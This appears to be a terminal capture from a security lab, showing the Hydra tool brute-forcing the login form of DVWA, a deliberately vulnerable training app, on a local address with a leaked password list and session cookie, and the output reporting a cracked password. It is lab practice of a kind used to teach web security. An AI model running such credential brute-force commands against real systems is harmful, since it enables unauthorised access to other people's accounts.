 ~
minhnguyen@Minhs-MacBook-Pro ~ % hydra -l gordonb -P Desktop/Leaked_Psw/rockyou-75.txt 192.168.1.12 http-get-form "/dvwa/vulnerabil
ities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=medium:F
=Username and/or password incorrect."
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ille
gal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-19 00:05:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 59185 login tries (l:1/p:59185), ~3700 tries per task
[DATA] attacking http-get-form://192.168.1.12:80/dvwa/vulnerabilities/brute/index.php:username=^USER^&password=^PASS^&Login=Login:H
=Cookie: PHPSESSID=leh2r08e6la8b69vtvimhja9p0; security=medium:F=Username and/or password incorrect.
[80][http-get-form] host: 192.168.1.12   login: gordonb   password: abc123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19 00:06:07
minhnguyen@Minhs-MacBook-Pro ~ %